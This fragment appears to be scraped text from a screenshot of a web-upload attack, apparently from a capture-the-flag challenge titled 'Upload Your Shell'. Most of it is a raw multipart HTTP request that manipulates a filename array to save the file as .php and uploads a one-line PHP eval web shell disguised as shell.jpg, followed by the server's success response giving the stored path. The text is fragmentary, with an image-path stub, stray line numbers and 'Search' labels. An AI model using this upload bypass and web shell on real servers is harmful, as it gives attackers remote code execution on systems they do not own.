 Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundarydeb58ff92246a151461a6404bbb679b8
Content-Disposition: form-data; name="filename[1]"
php
------geckoformboundarydeb58ff92246a151461a6404bbb679b8
Content-Disposition: form-data; name="filename[0]"
jpg
------geckoformboundarydeb58ff92246a151461a6404bbb679b8
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
------geckoformboundarydeb58ff92246a151461a6404bbb679b8
Content-Disposition: form-data; name="submit"
Submit
------geckoformboundarydeb58ff92246a151461a6404bbb679b8--
Search
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
Upload Your Shell
</title>
16 </head>
17 <body>
18 Success!filepath:/var/www/html/upload/b6afbb5500c35f70a0528568172e
442c/php.php<form action="" method="post" enctype="
multipart/form-data">
19 <label for="file">
Filename:
</label>
20 <input type="text" name="filename">
<br>
21 <input type="file" name="file" id="file" />
22 <input type="submit" name="submit" value="Submit" />
23 </form>
24 </body>
Search